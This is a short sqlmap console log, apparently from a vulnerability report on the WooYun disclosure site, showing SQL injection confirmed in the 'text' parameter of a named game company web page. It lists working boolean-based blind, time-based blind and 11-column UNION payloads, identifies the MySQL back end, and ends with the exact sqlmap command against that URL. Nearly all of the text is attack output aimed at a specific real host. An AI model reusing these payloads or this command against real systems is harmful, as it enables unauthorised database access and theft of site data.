 GET parameter 'text' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[00:46:59] [DEBUG] used the default behaviour, running in batch mode
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: text (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: server=&text=s%' AND 1974=1974 AND '%'='
    Vector: AND [INFERENCE]

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: server=&text=s%' AND (SELECT * FROM (SELECT(SLEEP(5)))mAit) AND '%'='
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR]
)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: server=&text=s%' UNION ALL SELECT NULL,NULL,CONCAT(0x7170766b71,0x726850625345574e7464,
0x71766a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Vector:  UNION ALL SELECT NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[00:46:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[00:46:59] [INFO] fetched data logged to text files under '.\output\act.zt2.ztgame.com'

[*] shutting down at 00:46:59

www.wooyun.org
E:\0\tools\sqlmap>sqlmap.py -u "http://act.zt2.ztgame.com/haoshengyin/works.php?server=&text=s" -p t
ext -v 3 --random-agent --output-dir=.\output  --beep  --batch